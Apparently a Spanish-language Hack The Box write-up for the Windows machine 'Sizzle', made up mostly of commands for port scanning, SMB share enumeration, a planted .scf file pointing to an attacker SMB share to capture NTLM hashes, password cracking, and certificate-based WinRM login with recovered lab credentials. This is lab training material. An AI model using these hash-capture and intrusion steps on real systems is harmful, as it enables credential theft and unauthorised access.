Sizzle
HTB Windows
nmap -A -p- -oA sizzle 10.129.26.152 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA sizzle 10.129.26.152
nmap -sU -O -p- -oA sizzle-udp 10.129.26.152
nikto -h 10.129.26.152:80
gobuster dir -k -u http://10.129.26.152/ -w /usr/share/wordlists/dirb/big.txt -t 100 -x .txt,.
whichSystem ip

echo "10.129.26.152 sizzle.htb" | sudo tee -a /etc/hosts
nmap -p- --open -T5 -v -n 10.129.26.152
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.26.152 -oG allPorts

extractPorts allPorts
nmap -sCV -p21,53,80,135,139,389,443,445,464,593,636,3268,3269,5985,5986,9389,47001,49664,49665,49669,49673,49686,49687,49689,49693,49701,49708,49722 10.129.26.152 -oN targeted -oX targetedXML

xsltproc targetedXML > index.html
python3 -m http.server 80
nmap --script ftp-anon -p21 10.129.26.152
 Nos damos cuenta que si se puede logear como anonymous pero no encontramos nada.
Nos damos cuenta que si se puede logear como anonymous pero no encontramos nada.
whatweb http://10.129.26.152
Nos dirigimos a http://10.129.26.152

openssl s_client -connect 10.129.26.152:443
Agregamos sizzle.htb.local y htb.local a /etc/hosts
crackmapexec smb 10.129.26.152


smbclient -L 10.129.26.152 -N

smbmap -H 10.129.26.152 -u 'loquesea'

smbclient "//10.129.26.152/Department Shares" -N
mount -t cifs "//10.129.26.152/Department Shares" /mnt/montura
“cd /mnt/montura && ls```

tree -fas

Creamos un archivo users
batcat users

python3 /opt/impacket/build/scripts-3.9/GetNPUsers.py htb.local/ -no-pass -usersfile users
 No funciona porque el puerto 88 no esta disponible
No funciona porque el puerto 88 no esta disponible


smbcacls "//10.129.26.152/Department Shares" Users/amanda -N
for directory in $(ls); do echo "[+] Probando directorio $directory"; done
for directory in $(ls); do echo -e "\n [+] Probando directorio $directory\n"; echo -e "\t$(smbcacls "/10.129..26.152/Department Shares" Users/$directory -N | grep "Everyone")";done; tput cnorm

[Shell] Command=2 IconFile=\10.10.xx.xx\share\pentestlab.ico [Taskbar] Command=ToggleDesktop
impacket-smbserver smbFolder $(pwd) -smb2support
umount /mnt/montura
rm -rf /mnt/montura

cat hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

Credenciales-> amanda:Ashare1972

crackmapexec smb 10.129.26.152 -u "amanda" -p "Ashare1972"
crackmapexec winrm 10.129.26.152 -u "amanda" -p "Ashare1972"

python3 /opt/impacket/build/scripts-3.9/GetUserSPNs.py htb.local/amanda:Ashare1972

rpcclient -U "amanda%Ashare1972" 10.129.26.152
enumdomusers
querygroupmem
querygroupmem 0x200
queryuser 0x1f4


queryuser 0x644
git clone https://github.com/s4vitar/rpcenum
Cambiamos el codigo para que en todo lo que diga rpcclient -U agregamos “amanda%Ashare1972”

./rpcenum -e DUsers -i 10.129.26.152
./rpcenum -e DGroups -i 10.129.26.152

./rpcenum -e DUsersInfo -i 10.129.26.152
ldapdomaindump -u "htb.local\amanda" -p "Ashare1972" 10.129.26.152

firefox domain_users_by_group.html

evil-winrm -i 10.129.26.152 -u "amanda" -p "Ashare1972"

wfuzz -c --hc=404 -t 200 -w /usr/share/SecLists/Discovery/Web-Content/IIS.fuzz.txt http://10.129.26.152/FUZZ

Ponemos amanda:Ashare1972

Le damos click a request a certificate

Le damos click a advanced certificate request
opensl req -newkey rsa:2048 -nodes -keyout amanda.key -out amanda.csr

cat amanda.csr | xclip -sel clip
Le damos click a download certificate

evil-winrm -S -c certnew.cer -k amanda.key -i 10.129.26.152 -u "amanda" -p "Ashare1972"
